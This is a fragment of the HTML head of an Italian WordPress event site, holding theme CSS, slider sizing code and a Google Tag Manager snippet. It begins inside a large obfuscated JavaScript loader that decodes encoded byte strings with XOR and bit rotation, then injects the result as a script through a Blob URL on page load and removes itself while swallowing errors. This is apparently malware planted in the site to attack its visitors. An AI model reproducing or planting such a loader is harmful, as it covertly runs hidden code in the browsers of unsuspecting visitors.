4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/19724" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 